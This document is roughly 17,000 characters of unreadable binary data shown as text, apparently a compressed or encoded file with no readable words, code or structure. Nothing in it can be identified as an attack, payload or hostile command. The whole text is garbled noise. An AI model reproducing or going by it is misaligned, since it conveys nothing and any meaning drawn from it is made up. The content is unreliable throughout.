�sGX�=]����W~a&������',���|��}���?��O�]E��%��E���f����O�D[�\(�W��}B$@*��'`�k~�>��^���3.�����#+R[����>�=�a՛N����<��h68^����=����w����5EF���b�`B�!�BB��T��<x0�A�|H�>�'"���
2:|���E� E&\1#I��0e�B�T�ay	 �#�U"X�� ���D�xrb�$�D��LSu2�Zq�D�d�����YYՁũ�kۺ}�6��$��E�@�r���;eؗ���*�6B\ŉ3~̸3XH�u#� ͛9{��3��v��l���Y����Jbl�(E�F(Y8�\��<����(Y!�51+�t#=z��IH~J�v�bQ?HG����t�7��'2�2�}z���g�?�KVv�7�+?�D F?�MI*ub�0�Q�Q8�"��S�X3)�!7y�0��&�#
�OY����_~�i7q؋�݈�Z���Τ�#dAB��0,`F^�-)Z�N�5�i���44�%=��e\z��AaV��p.��EpU�VTS�	'y(�Ev�)�xq�U��\G���e�A4��b(��-J�^|��:�G�|#���Iz^k�aj�I���Kh���F�~��(�M����>U�
YM(ʫVj���ƀ�%	$�eLp ��Y�  �8d��M�ؐ��aJ��U���L!���8� �I����:�����*���i$������/���]�&2aP�̣��h�~&��Ayvʉ�ܼzN���@P�����tѝs-jhgu*�)�ZG�휡Ѝ���d��G�!}[��%�~��Zl�����4iB.XB!Κ�!���:랔�"�4�d`��Mw�9n��6�1�t�#ߠ�Hm�������H��ހx^�]��Kej�g.%枿��K��ܚUx�p�tè���%�hk�x�rȇb,�ʬ�\2�"wW� wQBd�à˅�:BU"\Z+�7=@O���*�DEt*R�K� ����~*s�E7�j@��+#Q8i���h���֞R*KW����FC��$���p���8�/1������G;R��QAm`p��6-XAI����0�&�3��r���@Y�
yؼ}�'�
�mn����8KT���%� ���J&�}$*8#^$�(���vt��2���fF|����3�P�RB�� н�_p����;6O{T��C���X.1H�5��X���L΅�L��.����3�״�),|i� �(�4:��$�o=P.\�*�PJ�-nPR�% ��	�(0�đbw�(���x
kx ��P�?�!+bMԍ��qB�*S#��:d8wB���� ���ʩ�D�������TN2�l����v��:9��Pׁ'ӘF��3:��P(a����B:aF�@:#��T�R�C׶63���H�����r�@�G�t�+9$MU��Q"��0�����2.d���r�(�)��`��B���1;������>2�d�WU`�M�1?�O��V}����G8+B%����U"˴ƒ�8�"��(�BԜ4c�����>�n���kq��;%D�kB��wfa��b=F&NQ�!B�(?����f��I
����|R"M�I]7JS��� 5@�*���{k��8$�?�eX^�����[`�֑�=zJKZ�)jb&P@��(0`�R�֭�nOaY�;�A$[�=������`J���X�%��N���m l���\���X]��'
*��l��hك֎s�X=���8���
�X��.v�*c�Ȝ��fΑ�=܉������1אJ��� 
,B~`�|
�m����C���H>�������$\Qu��� =h���k��L�!���޶��)V����Ʌoo0��;E�[0���U �a������ģ��P��{��[U�2��mU��l��9���e�P�ީ��E�u�ᖝ�c5�NuTVb	��;�~�+k�}�P��0�V�B��)R�)������˸y_kPK�h���3��p�� !�6�|�d�%׺GA�Eh`ֈ9š����G�鱏�#��o2�M/`�-tqr5w�uт�6"�@�n��@Y�|�A�һ &~��I�����?�D �ayk\� �n�u����0ؼf�d��p�sY�4ge��� �fƀ˘�N��������aj8�z���\g_d�dOJ��MWl��5�e���'d���� )ܧl�0�}�k���W��iS��Xdkw�k�p�hED�HW� <ue�,WdQ��(��6�Ԇ�Z@	��.�rä0Xt�~�q���>�8�KN�A84�c�}��L�\�'���T�Q���B�_Fs^}9�+��.(�:6������y�'�3��ky�z�{{ўSk���
(��/���C�����v9!e#�w� 	� xY�vŧ�v�v�f�j�p�"C��<�1�z*�p��@:�B�y1�?R.:R/n�io�p��g#H^6M�B�f4	�w�'X!H�H�~Tdb�d(y"u!Fk�<wt؇|y��B(�1�B�tӁk��	EY�G}��s�s<Gj^�w�0�жorw��x�H� f���&x��3_ǂf}X�#�Xc�{ׇ�`��ME �R�H
T�v.%��Y6?!�W^�Xz~1g���r���q�;V5�!07(r �q����h�w�>d{�Ht�B��H��D��)�~D����N�|�a'�(_�V�FC�lmH~&P% b^�j}�aءO��j��b�Y��}FE�׃v7�I�i�I�B$Q�(��+0��	��ug���	q�H0�(
j�
�i� G��Kf�1�#'�T�6D�Y�^:�z(��}a����byO%�0 V3h>�J���� z!7t�$��79D�J=�gt�p 
��hy�>Q��g�Ƞ&��lY��u��(N;[�~`h1�Ǘ��t�x}�"a�b��N��N`�u]������|~َ�DZԍœ��pE�}_�a'�MS:�X�ۖ5�)�������py.0f�W��fB�)�(�d0��θ��!�'m�&,ι��q�7���������.(nN��mq8^����t
�D8y2�jAr#A^�:�� � ���|��B�uJ�4��f���{�&��q )@��F4P0}�7t�lZ��y<��C�E��u��}��a�	P�7~�Y@���EI�MqH�U�����h��xU�!:��j�	e�Õ\o'�����f#���I���f��ӹ��%��6�%��7
VZo_�3сeγ=<9V���y8ua�6�K�`{䙕�Q$sC_k���7�t
���2tz{��9�D뙕��A��|jC��7_��h�!�i ħ�G���r�hȏ��bc�l�t��0��H���k�7�w҆��|6p�'Ċ�F�Y��O��k���/c�����E	�J���d00mI���:���8�Q��I�x��GX� B�+�� �fj�H�cQ
���@:�;��X�f]KՔ�:��P�ʨrc+�V5�����ƈ	�h�`�|�.���#�Jұ���E07��ފ�i
�����Y���Up�͓�'���7lw�[З����zPu���P�ó_2��z�tC+��R�f���}�P ��������(���UP��r��z�����Y��q݊�7��3�y���H���H@�׺4]���Sv�����vn�B��iy�.[�D�@ѕ@�k�M�B�g
>��(;�qj�CSRg�f;���Τ,{^��z�ۺQe+慖�)����?�����{�� 8��:[��y��1#~�7'��i�j�Y�hc�ٴ�P%��'����1ܱ�x��\뢕䬅��'�K�4g5�;e�7��2��RjM@��w���Vκ�����ҵ� ���� !�bB%�
�Y!�����d�{^�����|��E��#��KԱ&��`�T��ֺ;�o?4�r�2�|��+�q������I����H���	iR� �� ��A$���YP9W3}9��ɏY�(\Ȫ�v���<:3�
;{26g�fd�H�<\;�ͺ���'������i�ċH��A���o8ce���?����#�d��)�\�� Q��� j�Yw��ɝP�L����̻����b�+?�_�@0�9l��`/�zK�ph�����Ƽ|;r�FE����s�Ȭ�Q�QR��hBY��<���VE:�+=�/~��xh ���P��*���X�[�����v����|lts�l��Ql��4�DX���Yf�b-3t�YM�;U�P��sk��#�z�ʺ���,�W�f�n���YѶÁZ�^&� ��	&�щK�U�,�4-sQ��<e�ʏ;e�:�+��L-�!)'݌�ެ˅����p�@��9sR�am�}�x Ì��,�Ƭ�� ���8.k�ւڹ�0s��y[���=�&7��M���O?�ύ�ߗ����������2�0ӫ��ٗ�Y�wi�(��0�'_+�&ݣ��ĳ�Өݣ��'ݐ=��;��G�ڬ���dv�!��7\�-ܺ��| 7M�8y+������ hb�֍�}�h��1@9e�tM��l
Z�@�L����&xS�֫��b���&+D���bURQMea
���W��V��^0��=��w"`�HX�v�Om���B�F�ؗM�g�� ��;�^���Xu�е|�'}��2fP�ٗ}E��ƽ!���7^�8��<�VA��;�-z��а�3���x'oBt�B��1q[��	䳠㾰�&�K��G~=�6��߻��i߻����JҜ���r�i��.��|kN�sñUt�nJ�}��~`����P�[�m}ͣ<����۩3O�B�ٷOtR3���xlN���}OPPj�ýZ���y\2C�b�e��Eu$��8vڽ��9�븑�������7n�Q�gD`��N�ɞ�e�R�n�0��F���܌�����3z�.��SV�XN���,����Ğ䥸��4�Ip�u�$��d�1��@#0����~a����[����X���?������^$����}�̙& ���<>��P��q�.1R�t�~���D#�tj��0���Vؙ*V[8�_��(�T��[hto���sX�O}ZG��-o�������_���\��0������`���r��m��u�������f�?0�^��y��"7�[o��[���i/�՚?i/b��b��O�Fq���������O���Z�r���AFsN������~#��*
�R{�[��t���n��
��G�?�5{� ����&4�'�F3��u��fW�8k�`}P�����U�����[0��9/�������~��c
�����a !��}���Ћ�g�h�b0�[		���,�=v6P��}�}�HD���"t�� ˖5EZ��c�)Q$��pIR�Q�zၳ"4F}��f�PYKX�Q�uֲ�
d>��c�X���*k�P�$~xh����3�2�=#W�.z��#��@�����bK�޴E:br<�0ڴ`aB�8mݶ�@qĴx�Y�y���6H�U�`m?�����۽o�P�EI4%�G~*yr1���)=���b��B&9��:���]|92+���R�{��h��\_^~8��[*�O2p	���/������ �A���&�0,4�	�z���#�Ҩ�4$`�(�A�k.��	_��BS�)�c���V����`�b'V���#�:��)j���LQ�&��cIYh�7"`)"��Ҙ �3,�D����ʺ��4	�,0X���N8,l�Ȇ�2?� m�2�S�5�@s�&u�A�$2���2!ncH�*��F��V��S0|
ؑ�!�&<�^�o�����V�;�<���`W��˂��K�c�ˢ_q=�W���φBУv?k�p9����O���UUs!��5�$ �ܧҸEƗ@��S�����lRd���2��[|���̈�GN�y	f#�%T�Hu)��I/p�񫧄X� Gd��'��'Ss&O/��+M(V��A8JbM��9�s���A��1�B{�K7�,3��\3���2�VA7�:��X ��6Q�	�S�P���wIҨ��߽V�s�� k�+��.���[v]M����/g%�� ������O����o�� w[U.���k�ܹ�B�Vn��`;� KVO��y�^��ll2�x_Z]�lv7��m���Q�[��9hz��hrH��O$���=�{��K:�$-
�C�oD!����$iõ�&�G٧����d�XX����>T0�ap�~�1��`ƥ����Y �%�Q�.o��i���O��3Ml���9Ob#��F�ة�m�3H�ù��<��[�91�W��(��+��!rVp��0�Z�b~"�-"zN<���|�6�.�]�T᎕��{X]
@����c��7��l��+pU��y1H L�GC�@H���!���}0�a�d�0I�CbE	��!ɔi� ��@22h?�X- ��e���3 &AM `�ƶKHh���k� �����0��`��6��x3>���a�����p��+3RC�?����CYin����(J1����	�/�M9�a\p��,h� �z'������[�YP��Sl4(�ǂ����Hs|J$%R������d�p����k FO���e�.e�	ɛ�+$#���g�`�8�$�|�����x!`_�ʾ�afRִ�V��Ru�ӄE�p�4 &#��4p &��̄e� ˯2$0}cYc�� L"� ѐ��2RT5�d�jp�`��	�8v�Z6��B;�x��$���4����X�*�@�(�~������X��]��h���ǔf��67x
�r(����O�H"i����J	F0;ҒӀnJ�g"dC�-��Kwj��}�$lv�9WM~���� ��QJ׎���?Cǭ�@+"���m5�g�/V��ձ%�!h��c�4�s0��J��.�Kk  H��| 6?�/t��!o��)/���xc���g>���?�Qm�oA���vl�On	h�=�!�����;<Ƭf?k���o@|�q��o�b�\nK������ũ��k�\���MH.I���6��w�t>s����<Ô����>�0�?����m��g�	����|۸���9�:]Y����n-۰�9�W>��$��Z����F5/��Sj8��B�-��x��̓BX>�P���s��VG�>�B7J;�.Hy��jN^�YP��R�Fd�g�;�c,s�o+yɘSd��mm��<�#���ŉ��ˍ��~�iH�t��r5�.0�_��,�R��'60�X�h�LC�Y�;�fL?�7�����#�Q��x�]�닽?��6$~���e	V�^�T^U�YU��V�D�|k�s}k:�6b�@[�6u �K�x�]�}����x!a�)�<&�s�-�VFc����n����m}S�k�-����Ɋ�u_��B��̺ʊ�-C�*8�y���q�-�z,�;���R��`��/~��;N,𚤦?}x{���H@h/��P{S� "�.�ut�p`�0�8�|c
,L�^+G£��Ģ��F~!�@��,`��o�ۨPP��~�H�� �
vRÖ
��^�Rs��w���� d�S�6������AB��s�]�G������
����x�1�0�������&�7h��R��b7�Ȃ��@��;�r�z��!�]ɻ~ �l���;�q��л�)8���)������=�Z��$�#	!��#8Tq��IB(��s�*�.J��C�c�'Y�/�[��ᯣêĠ��K��J:gb����&��:�P6��?�?��0X������ӫ9q:V �B=�g8#��	����;i�!t�뼲вzj�{'+<��<�z��`�ë���tt���S7�E!��A�|y���p�~��y��+=�2��+''��{Q�)L�2���x�+���#7{B�c=,y�M�&��"�=�k(L���>S����}@?��-�D%�"؃| �-Y�ê$��aRģH%E��& �T;��p������_3?��S �Xf+gxC�3 �:���Ēɾ6k���4H/��@Ɗ��b'x���5�En���PwC��x�ly,���l�2 D7e��w2-�����X�#�8�1�FmT�jø�d3���r��r8�3>w�u��o̽��G�=<�P�Kv�����S�9إ����*�KI��C?��p����<4ĤC����)�	�Hk�9A���4_��zؓpH�p�@ I�L�ң����A����_ ��k�S\�� �Z�x�Ѹ1n�1��B"g\<Xħ��,��$-��A��z�-gQ")
���!J'�+��)�K2�8-�$�/���6����8؀,�S�0�+;��ح'$)ǜL��#�����/L[Pyt):4;HH�����!����ǀH��Dik��M����D�� �Qm8���S��a ���m$�s0��D��s	�@�Z�+"��Z��΃!��S"'CR�R�t�;Z�E��J_� �\��SX�� 	����%(��O�� ��(��3�+��L1��ԓꝾ�3�P� ��J)2����J��ݤx�V5!��X]V�Շ���9g�� !������{��BaRbV^����U��KV�����R�Ɣ����VP4�U�y�y��;s�Oh[�n��Y#n+�}P��B7�@7�L��jS�c�a�̻�9��fȁ\�S��9 +�O?-J��!�jE*z��N�b���9s:��9�l`#s���T�
/
�L�#���QmO�-6�#
 3�(�� ,9P5������4�h
��%��Y�v6� d�a��l���iU:��D��i��ڭ=��c�&�3@�)�5*�KU�٣8��sY��҈��E��)�Eray��]���!�Y�����w�����m,����� �ȁ��u9vX�"i�<��ˍ2{{#{W��1e�Ed�1� T��[F�X2{#"� �]قh�n�5?h}ᗸ�N2$i0N�Y��#�1�(.����Q�I��őLU�DA������ޅ %H����������Q�ھp�F��a�gЄ�����07�����1c@��״�&�=<�F`f8 �}����;���m��� ��S��%����-��9E�&Z�V����ÛS��\�3�X��<�S;M���<j(2#���#�S �@��S�]�련)���:#��-��Y����)v}a�M}��Aޡ��1�N�߸�0��	�A�5���$
9!���y���$4����b5>zaR�8R�e_2��Tߓ��d�_�JM:9g�(�Fn����ш��c����҆`�b��OL��+W?@8�;��[�0SycW��������E_��&���僥6@B (fc&X��e�\ύ20���W�b�1�<� ��ν�W������O� z]uq��:���$I�V;����M��K�!�6��k����g��7���؃��g*ƍQ��h���ܙfz_0�L#@C��K��|֪�_"��B�hk�h�e��A�V��PN�V�(�]�7��=TV�x�[�"�]��;�ܥ�\��e ��^��x9f�[��4`��f|J]�$���`�hWn>�w�`	S�j4�	�q�Nנ���T`��y�S��M����18��އ��뚐k��	�k�ٙ|lƮ�̞�}Ƒ������ ��C.��s���F�M����޳��Fƌ4)��@��ˀbbZ�	���L��Lf�V
�&4n���^.݂1�!݃'�� "�i1\����i��v��n���t�dP��~o�&��jp5��os+7�N<N�%�,l�e�H�����C7�q��-+���F���	�{�?8�^ ��t�ľk��	`p�����+�WBW���mYi����k�bb�H���=?m �����@4 �d��m�r�0�mb��gt�����*o �遘�g����MXB�`X{-⾹,���5�e������kg�	_��F�T�=O�Upo;�@�^�|�7��8�5��]+���������(�}��(Ppye�������
ڠj�6PA�^(�8n���;m�^�[���H�X�t��`/	�`��Bvvi4h�Ug�b�k�^uPWui�gtk��XeH���h�d�a��
�A�Q�Q<���K^Q���4H���K�%H8ڬq��&�C�ujJ��+�b��k_��4nS�n2V�QLū�&���i�B�i�]T46�@�e����UH`��s>��`�y��
���� r(����o�ft��"Ϗ�Ə� �?�� ��������T�zQ�þ�$�
_����	/pv�����������z��T��z�h��X{���*�!8��=_�|�����b��M��w�&g��sȺh��i���h��o�"w��2qrn���"�|!�| }��MO����#�V1Q�rs�
�x/0��"s�:���n6y�������׊�?��������Wy�~���]z�o~��GzЪ��FO?@����up��7�u����;{W�i���A٬��	0JԾ�
YAd�p�7_�,l�х�a\l(r$�u$E��H�$�"�,j�h��,�"k���k����O$K(蝃�t)ӥ�X�Rt��|E=$:i��^a�4��
�Uݝ�7�!�~%�%�٫W�Z2�n�7PɖU{M�uujIi7���hD��)y_�'﫚3g�[�,rډҥIVH"��B�Y��aEv�ڶ��Υ[޷~���.��`��!?n18pc�z�ε��i�gcW�Z��2���nZd���Wv��M�g��W>C�c>�����ϯ�b�$������J��G�("]F�)���|i�g���0�)�5 �{�8�PBe��������Ii�ET]f��Zxi!	oL@B<
q�XS��H�&?г#�,bb�R&XN��� '��b�GTD�à�h��ָ�bi�'�|ppfW��A�z�א%+�g��ն� �ug�v�1�[3� �N��L׋�`��,��6风6:m�e��5 :�#��FN���(H�Bg��B��ں���Nƫb�D�+� �RkNѨ|�N�Q'Q�lbFk��J��ژ$��9#|ϔ^�+�C�i�)Y��.Yu��.�d�[ԾY������Ʈ�%�����
�+VG^�C��� Iil����
V��a����ZܖC35X�飑g2;Cs��6��h�BGG�hE�➮*L�Ǣ}4R�W[��x� RÐ���4fր�]{����l`f��LOT���b���n��fO���6�5�Z��U'���[��T_�x`�ߘ����m����;5��pw�g�����9���	8��f��]͒�tC��<�ӕ&�n��6�n���ss�n�3o����K����n�>��*�>e�1�򾺺{tg�m���nc� ��+�z��H���+������V%���?�{�S ���eI]�_�,�@�q�|� �&�:�Ic��(�:�A�!c������y�{N6X����x(�a
i�4Bi!{�Z���;��t5f:���}J���S���O�$b����+bQ2��bZ��	Z�mPk /6E���|����F�p,_���",���F�XZ8��c�"�w3\��HE"҆���6�A������F2�Ɋ���f���qr��U)�"r2��������E��k[<4���O����Fc�1+�[D�=��N�1�6��Y���Pf��Ry�s$t�c�����$7���!�����
��Yzr�~{%f"8�
�}	9&��D�蒕Fd�(��ЇB�f��2��du�&2�:<!^L�0+zQ��R�@�6� ��Պ�+�|��5����̡F+llBM�F1Hϣ�+���'��6J����1�ZT2�o��e>��կ��r�%�(�P��4�iUkGSgRgB�r��0	$ֵ^�t�\_i��l�կ	����:�,-���P��&^��ob䜃�Z��q{�%%�CE��ֱ�m,{�Y;F�\Tl1KT�*��F � �+�M��}�]M���*���`�k\�X���=��Z��6�_s�J��Vٖ1t���R��>҂7�?T��&��?F���z�� ��" �k 뺹:������q����Z��F���'���=+�6�߼�m}��pk���y�^�/�;<��^4�|��~תW�����o|���O�]��������Q��a;~�����?WJO��-��U��[�D�}�On=l�+nA�5�XѺ^%���KtrZe�?�
�\�Y�~y�J$3�W\T(w�����k�7<�v����%�W	���6#�*��a9������,K���ƌ ��tZ (�m�Im�S����m��W�:�vu�;a;'��U��9fc�V������a���܃РlgC���>6f0�]L[���x�P 3�ը�em�V��A� �c��w�[��7��]�{����CC�`oz_�$vX	$m��#\���P�	������	�8�+n�c<�u��fk%�׺�P�5n�<�*_y����B#��g�*�kn��<�:�L-���6ǂS��i��w8+1���|�R��ԥ~)\�P�0�� \��n"���j�A�.��� �r�y*ޓ
T4�)�X
�@_��F��D���@N�>�*���g?�{x��#��!��^\��ᙆ�!�i7#&z���W�W��V������4��fo��>�]�B�o?S������دrU����=�)?�1�|�6������ň�*;�J@���*\�g}�����_5��E��������Vo�������?������
 F_V�V�����9`�5_N0�I �ߍKx)7aƱ�� ���Ô(`v&�
J_��� K������ĘT�Y-�?U�!ڲ���AH`��"���_b�K���M_r-!A�=�J�*����D-����_}ܜ)�Ry���a�jaT��Wv���y��CeX]Y��X  !�$���"��v�H0 :�ci�{$Rb6�q`���B�q��D�!-��DuW���~bd��/1'͡/5�4��1`��!�����b/�.'*b5Lf\"#2vF2N"1c3��U�4R��Ղ5bc5�A� 
"�aښ��s��> �eY�h�>�O�5,��[��'��'��ےAa�!�"�eA��@Z�@�b/�.�T�c�#z��I�3.�3�$V�h`d~H�EN�d�d��4J�HT�$�d6bcS��K" �Gmq���#6�<��=�oyP<��{�X��aS�R*I�CiRB5���������!z��%�AJ��p�=���A; dB"8!��߉M->ܼđ1�W2j�HZ�dP#Gv�]R#^F��=�ā�%`��J���`�X���$�_J� 0&Iz�%��KZ�$^#_�EK���5A�@���i�ej6$���N�R��e�V�bO���a15�x)�`FD'�epƁ�%q'q"��q��!���`�����qcu�`%8��BA�̥p<@�5�'9��u� i���� f`����%g��F��}�ggv�e�%��^�'3��3�5꧀b�H�p
&a2�8�`D~��H�dN�x ^bff�։��!ぺ�fǋ��h�&M��j6���Ž���0��}�5�>��	��JhUf��J&��³�cZ��K���[��[}`A
\)H�Aw�Πh�h��t��y@��ej^&D<�cZ�]�e���i�*�qL�w�i�i2��'LA�b���~N�j!�@��ā|���B2��|@Sd@�A%��78j|��A�&�<�֕�L�E~(���|ghfzCu��`P�ĉW�� ��Se0-X��Ӥ����R� `g"hC���R�7T+�^봂��2��B�J�� \�3x���z���]�Ic*x�>���� �۹���Eۭ}¥�)~:3RB��f�+J&A��H|��e�A1�G!���RlCl@�v!�\�k�Fp���e�
��z����AS��*��A�-�~E�>A2�Z����&��u�8�$�K^
�����a|׌�*���!<2%]m=i��&�P�R?(�,�R4訾��&�,'��
"��~E�ei
`9�����+���ݭ6���k�-'0�(Z#,��0���f�H�0 '$��&�|]ђ�ӭ���yt���]�|×r�P�Ď��R���Ćl�D�ҁk�2�a����-�fho��R� ���	��:���"c�F�	���	@�b/2���B�2d����Y�d�-t^�J��n�)xZ���%f��kqm.	%RuY���*/�*����mW��	�"N>���W�Z�Y'/bg;h�p'2����핂�3EtZ��K�q��J���i���^�"\��eoߖ��f����֝�v��F���nLb.�~���q��r�j��`,��.�Ğ�.� ���,���-�f����������D0����|1�@�QB��\��[��q��"�#\x����]��&�Z�Zi�Ԗ���b�xA�0ں ��&��3��g D �&��6(ȣ��_p2ԁ	���,X��ck.g��vt���ښ �&+(�� �BZ%B��W�34��ѫ\��r�k�� %�'�*@�.�R1�l�2��i����n�2`/1ǚng�.I��o O��n<�3<��A�ɢf���/��C7E�B�DwE0�&`B��C#���n�/�0�&f�Ag��m��k�f���5��ȴ A�I` �Z���Q2��L�x�,��qXFD���5K
�(AS�]�^hJ���6�Xr��E"\�R8�^����fTG��.��:[[�<4	C��i��|̭3�/S�K2E6, �|F�>�']�s��4��F �����>4_10n�2,� �?����e�.�.*P6{$G���` ltl�6�	4�.� 'Gv2)o6|����
��q�@r�A"x���q/�l��+�q���j�v{ w{��1w�x�wy��8��h������b3S�A'�N&c5R56f'��R���2
�d�&�\5K�}&3d��4�*�β\'C�q/g �2 �*( ��&i�j�r��C�@��V�!����4L��Ls�g� �v/�qb�0}���fJ�3c{p���W6B��k4�b��p7�׉vA�3@�L��@7y�,�A{�ژ�3h��l#��v�?t��?$@<�	l�s�9�6X$&��+<j�B�tZxw�������� �I @�	G\���]x�JO�P�uVЎ:J�U�w5��q�(Du�N W��zV�z�:,��/�/�r�C��~�.{H;�.Gk��h���&;�n���~�s@   ��@#��!�M �kw�l�n��v��p9y��;AC�Tvc�.2 1��6B�A����k6��:��[6�n.��s�rj;p���9�ӹC��&O����9	��`��3�t�<*o  &%��{��/@�s��,��{ӗ]���4�D�j��e*�@
#l؉�v��V?���$58�l����'�&�98@�'�v���{}��@������?���:�7�^ �H+���w��b�{���z2�|��Qb+v�ky��Ѷ�Xv<���ʐ���U��ƂF풶�a��J� �k������Jj��F1<,�lbR��g;�灜g<�}���"��"h<�9���Ax�z�-��'C�G��ٽ�3ps��>���8��|OG����ev�̡)����jң��������?��7&�Hl�βB�3jF}��?@�&p�*T��S��S�:��e���EE��%��(A�	 d@aƄ	&M�4 ���	L8��bƚ6ob�i�&Ğ?{^�N G3^pT���>#6ݳG �Y~T$ � ^Y}+��ׅ�z�U���2Jo�3w�9��+a��po�K�����(£�Z�J ���`:
����Ȓ�{�\�W���ψ'�]5Ų�&�F�4mq�9#N�۷f8q�H�K��+.\��!5Y�tG�'-�e"3G @q��jF�#��1��=Cx���fV�@Y��y�Þk�Zŀ�˔*f��+ l���	KB!�2��w`�9t��,4hQ�
B!�ŌQ	BB$�	�QX�Ck���i\��8փ�:v�(#'"i�;P�0c$H:	J"�ri�8� OK����'�@B"�,���'��	4�2��b������G�x$��˶)d�����B5�j+�&�)ϧDЂ����m�H	'Ka�T3oH]��>!�	p��n�-�1�꭭'���#�*j�^��X�N*�<�ǹa��.��Rϳ֧�bZQ����󥏐:j�q��	�'H��;M�w2ò�޳�4�X��S��Y|� dL�[G�%kaG;�!�x���1&�S�q-�h"¨��J�	��I�>�Xvɣ�ˮ=�������Ł��`�����	"3�M ٪�ê���+^>5�FW�UP�0I��4f�K����/�����L��D#m/QIMB�B*M��p ���V�J�-��+p�� \pZi�8���;��p��?L��5Jr�(����!�8*;E$w<�ӧ�i�k��ʁ �{i�ުJ'�XbV�F!�\�ڝY�9�/��6��i�<BB����v�1C�W�`��zS�d��a�	k|�'v�O	����Q�qG���""p��)��[�v/�'_���82�H�lf�s��X��|���� <䦒�d̉t#Z���5P�jV�n6"�@� ]�%�h�hЪr���� 4�M!z -���0�ː7��GLª�@ a#Z(���+ Q��Kn�P�ű8�0ZMp 5+�8t�B��de:��s�#����+��	p2h�nar�Y����������83�$]��	7�!�1/A��ކ��"�*~��A�>�����l��M�X1���H����pY��	�*�_��׈�e`IXIv��4�%;��Ir�M��%K2W��һ������]#�="��%�3�K����̬i�$Q�P�'T��2��2]����Қ�h��xˆ0�
�tʇg8 D&P�A`�KT�j�8�Y�Mh���$���"��b³�B Ch�5�»:�Td3%�q����D�XW��+r�s3O�` �mgSm�J%[b/PE*ס$K�E�&g�c�Q�SO}�FpA�R90<�KaxS)� �=��� ����?쓯����\�R��}U�Y��A��c��C��n��y�Pb�b�$M�,�@�٠�1�C�θh6'ׅiql���׾�\8��W;�!�)��'���@V#8� P:�p���h�F��L�à�
�B�P���ݭ�n�QlxWHnk� Q��׼�I��K[��k?���u�U�s�	`��(W�?8��5@#��Nvi���|�E�N�ahim�
�@��@"E`#4�N{�W���!4��c ��zs��3B������ 4I�9�q���W��3C�+ױ��p_�~C1�f+,�ۛ]�ƾ��(>f?<a�O��GH��'|x���K�  <A�S�zeg=O��ݯ��H:� [I/ ��B�R`�>����4�f�{�*q�Ņ8R����o�a���ț��Ŕٽ�q�K+Ytx3��DS�"��:Hn^����>�!�;�Ɣ�$�{`�s� w�vi��u��v��
Y�v��T�ŭ��3A���8�{�G�I�� L��)����巜��0؁� p�<�]r����@�򖷭�#�-W͖U��=��ɐ�5_� k��9��@���U��ŖVȂ^g�Gf�F0o���D8?����B�j�;�pB;�M�|���vP[>k��-Qg�}HJ(��bi��J�.��`00��/� PT^��`� 8T�V깈�4 6����i�w>�_��P��d ��$$8��R� 8�<p�[� ��#��)h�~�Pح��p�@�>x�<I��-bz�����-+Ѐ#(����x�ue�S\��PC�(�@��jp�d�������a�r�$^����������0k~�h$j�S�c����t�I� �X3���i�

�l���P�f��\�=ff�������(�^|��K�R(�|az�6R�6Ƌ�<��pi n��f�N�� 2T0΀��2�jM1��JM��"4 G����V�ԁ�0��h�������TN�"�t��k�R.#�fh�H�X�`��"�.a*,i(H�6l�T��-���"�j/`�'߄���m�����p��N�̧�H�]Jd�F��/��︬��ġ
@`ÀKa�~����L-~�p���� �(h�����0#/pT �<']N�r+��/纃��e�&d�}�J����.���4��K!. ��h�b��B���jR!��i�����Ӭ@-�.��DP3<j� ��ƀ{��`聤��	�qk~ �<����	܂��ш:c�Q�ƀ0�� �
���u�	���ю�K��(�$�
�.&4�:��,$�'�L�e�P�̐%S�v*c��<i�-,r�����.���ڢ����@-�pU�aᮑ���(%M�+�!�*�F�}^�j81��G����HVF�R?XQ&D_^g[i�Z/"���D�Cf����X�RBd�N�Y�+�!fo�:$ժH-ԁ�<p�@3,���q��}�2�(���/vc2q�,C!>��{#�q�H��\�
�q(����(���������c�
� i��o������C�*�%t����$UQ#���=�O#&��@O?Z�K�\�+��箖 @'Պ'�_N���(�>�sU�2նL�-��!��&N!�Lb�Ҹ��O.�į~N�Y���d���R"�s��-�:Y�tt�d��P�"8����//��H�ntR��fz ��:��H�~�.0�N�V@-��fE���h�tcH��Txp���'��XC�r��`Q|����n� p0�� ��z��f����dkY��ذ���g:�uH��~��`��A�H�%�c<!��%���#o�={�n���A��'�z�S���S!h�D�SIu����rv�]�)UDTN���<�aMA��1,%tt攨x�u� J>@q Y͠ψ
J�
1D���;&�D)�~+�r���#:�jF��YdF��Ƿ�R1Bn$�f�p�C8�6�������Z2�43��kds���S��,�a
 O���^ig5p��0�f���
�a%pK;�*Z��8̪,/;����V�9"Af��a;����:�+؏�E�h��g��$q��&a��R-�R�RB^���ŧ�R �Gg��CLU�*�B����@�n����
4�W-�h�~��F'e��%H�����B�b*F�]�Q��J�8��\q/b*�iُ�V�$�ʙ�u]_�bF�t��3!S`��+�@�26T�`{�&� d.��`�^qt��Zs����!G��N��< S��lu�-N��NGY|S�1�d��Ue�`S��Ů����:m�[R�\$�mh+:�C$	H����T�
Lo���'��ޠVj��>� f!t��XwA7�_���l8t#�mԁF:6+%p���Qny�XXς:N8��̥� xn:B�^ؚ2������t��֏D#m�� ;�/&��,��:��}�xj��b8=��5��8bz�]?i��f��x��.jS��k�����p!��/� 0J�w�h��C��SvC�W#�2`Rc ��	ڱJ��� �c x�X [�s;�u�+���\F&&�
w��Is���c=�V��w*0$�b:��CAZ�D���=l2+� �@B	A�x\�=@�xZL{� ��O�R���9���lxζ|����/�T+{����y�$t9����ьh�O�2���[��ׯ=��+�Cfh���*f�`�\��:�@Mz β��^�BO���k6%ZH�u/���X�)��VJ�� H1#	*c��H�tA6'zaow!��E�45C ���ѥiצ�G*��7�� �`X�2���t^B�Z��_yg�8@��b�	dnI����(�}�3v�CO	k�tz�w!��t9j{�� d!�Ù�0���z�ea@�y�a�Ùk�r�횯��Aa[�_�E��ۮ�ك{���b���O�DSq��EC/����pC)�f�y�P��"c�wD�����BB��o?��$ENg�ԩ��]���q���w�.�<#ࡂ���xVV®��'D7��[�QS2�|��(��/��o�Bc� ����ע���t���z���	��Ϩ=�z{db�����:V8�d�~ �qf;ح&a{���0�4	;�8���]���㺊�`l�������~ ��X�m|����Հ(|�ǉ�+��:���ŉ\@ W]�ȗ�n-��I�bL<�ۜ�!h��	e��0��\:�-s8"�wt�����`ٸ�:�)B@&:6����|��%P�欸�����44v���;4p�uՂr�pȁ�"��B���UPc�BLQb�y0�=�W:a-3h<A�����s��͠�($����,%�#fg-d�,���=��b��`F�j�W����#Z�\̇vO/dC\͋=�&�P<ŕ������C�R]<���!�wٙ}���q1��n�ݍ�|ȫ|������yu��}ˎ ލ��}oe��:�}5<�Q'�^�tL���T�G�_N&��